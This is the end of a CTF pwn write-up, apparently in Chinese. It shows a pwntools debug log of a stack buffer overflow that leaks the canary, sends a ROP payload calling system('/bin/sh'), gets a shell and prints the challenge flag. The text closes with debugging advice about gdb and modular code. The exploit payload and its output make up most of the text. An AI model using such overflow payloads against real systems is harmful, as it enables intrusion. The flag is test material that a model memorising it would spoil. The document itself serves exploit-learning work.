[*] binsh_addr => 0x7f2a90807d57
[DEBUG] Received 0x2d bytes:
    '\n'
    '--------\n'
    '1.store\n'
    '2.print\n'
    '3.quit\n'
    '--------\n'
    '>> '
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Sent 0xb9 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  41 41 41 41  41 41 41 41  00 0a 64 c5  f3 03 b2 6b  │AAAA│AAAA│··d·│···k│
    00000090  41 41 41 41  41 41 41 41  93 0a 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    000000a0  57 7d 80 90  2a 7f 00 00  90 03 6c 90  2a 7f 00 00  │W}··│*···│··l·│*···│
    000000b0  08 09 40 00  00 00 00 00  0a                        │··@·│····│·│
    000000b9
[DEBUG] Received 0x1 bytes:
    '\n'
[*] info =>
[DEBUG] Received 0x2c bytes:
    '--------\n'
    '1.store\n'
    '2.print\n'
    '3.quit\n'
    '--------\n'
    '>> '
[DEBUG] Sent 0x2 bytes:
    '3\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x2d bytes:
    'cyberpeace{3901f42fc6a99d86ac8cc6cdaa6310e5}\n'
cyberpeace{3901f42fc6a99d86ac8cc6cdaa6310e5}
[*] Got EOF while reading in interactive
$
大家一定要开启debug模式，或者通过gdb去调试看看堆栈中的内容和我们设置的情况是否一致。
另外良好的编程习惯，函数化编程、对象化编程的思考方式可以让我们在编写代码的时候少走一些弯路。